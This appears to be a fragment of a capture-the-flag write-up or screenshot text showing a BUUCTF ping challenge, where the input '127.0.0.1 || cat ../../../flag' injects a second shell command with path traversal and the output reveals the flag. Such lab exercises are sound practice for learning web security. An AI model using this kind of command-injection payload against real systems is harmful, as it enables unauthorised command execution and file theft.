 c93af90a-bd99-4305-b7c0-5e9bd4f5902e.node4.buuoj.cn:81
新手上路 常用网址 新建文件夹
PING
127.0.0.1 || cat ../../../flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag{ae3f2de2-5ddd-4973-9b1a-c7bc345bcc26}